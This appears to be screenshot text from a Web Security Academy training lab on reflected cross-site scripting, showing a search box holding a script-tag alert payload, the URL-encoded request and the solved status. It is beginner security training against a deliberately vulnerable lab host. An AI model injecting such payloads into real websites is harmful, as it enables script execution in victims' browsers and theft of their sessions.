 Lab: Reflected XSS into HTML context with
nothing encoded
APPRENTICE
LAB Solved
This lab contains a simple reflected cross-site scripting vulnerability in the search functionality.
To solve the lab, perform a cross-site scripting attack that calls the alert function.
Web Security
Academy
Reflected XSS into HTML context with nothing encoded
Back to lab description
LAB Not solved
Home
WE LIKE TO
BLOG
<script>alert('document.location')</script>
Search
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Labs
Web Security
Academy
Reflected XSS into HTML context with nothing encoded
Back to lab description
LAB Solved
Home
0 search results for '
a1200cb04b60b84c0b72c23001900df.web-security-academy.net
https://0a1200cb04b60b84c0b72c23001900df.web-security-
academy.net/?search=%3Cscript%3Ealert%28document.location
%29%3C%2Fscript%3E
OK